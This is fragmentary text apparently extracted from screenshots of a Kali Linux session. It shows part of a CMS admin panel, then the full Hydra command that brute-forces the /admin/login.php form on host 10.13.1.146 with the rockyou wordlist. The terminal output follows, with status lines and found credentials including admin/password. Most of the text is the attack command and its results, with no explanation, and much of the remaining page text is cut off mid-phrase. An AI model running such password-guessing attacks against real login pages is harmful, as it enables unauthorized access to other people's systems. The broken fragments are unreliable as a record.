 10.13.1.146/admin/index.php?path=
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Items in folder
../pages
page title status order action
index.html home page
modify the visibility of the item
edit content of the page
copy item
move item to the trash bin
modify the order of items in folder
(you can also drang&drop to modify the order of items)
Items in trash folder
page title
restore item from
delete item (no
note: you can
New base element
Page
Add a new page in this folder (insert page short name without spaces).
create new page
Folder
Add a new folder in this folder (insert folder shortname without spaces).
create new folder
Image
Add a new image (from file) in this folder
Browse... No file selected. insert new image
Link
New extra
Others
Add a new
Guestbook create new
hhh@HHH: ~
File Actions Edit View Help
hhh@HHH: ~ hhh@HHH: ~ hhh@HHH: ~
[80][http-post-form] host: 10.13.1.146 login: 2000
[STATUS] 915693.45 tries/min, 43037592 tries in 00:47h, 8956169366038 to do in 163012:31h, 2
active
[80][http-post-form] host: 10.13.1.146 login: michael
[STATUS] 56270.17 tries/min, 57380571 tries in 16:59h, 8956155023059 to do in 2652724:14h, 2
active
[STATUS] 55400.93 tries/min, 57380588 tries in 17:15h, 8956155023047 to do in 2694345:40h, 2
active
[80][http-post-form] host: 10.13.1.146 login: NULL
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
hhh@HHH:~$ hydra -L username.txt -P rockyou.txt -t 2 10.13.1.146 http-post-form "/admin/login
.php:login=^USER^&password=^PASS^&Login:login error."
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organ
izations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-26 09:31:28
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 8956212403630 login tries (l:624370/p:14344
399), ~4478106201815 tries per task
[DATA] attacking http-post-form://10.13.1.146:80/admin/login.php:login=^USER^&password=^PASS^
&Login:login error.
[STATUS] 416.00 tries/min, 416 tries in 00:01h, 8956212403214 to do in 358822612:19h, 2 activ
e
[STATUS] 414.00 tries/min, 1242 tries in 00:03h, 8956212402388 to do in 360556054:51h, 2 acti
ve
[STATUS] 408.71 tries/min, 2861 tries in 00:07h, 8956212400769 to do in 365218960:47h, 2 acti
ve
[80][http-post-form] host: 10.13.1.146 login: info
[80][http-post-form] host: 10.13.1.146 login: admin password: password
[STATUS] 1912667.60 tries/min, 28690014 tries in 00:15h, 8956183713616 to do in 78042:42h, 2
active
[80][http-post-form] host: 10.13.1.146 login: 2000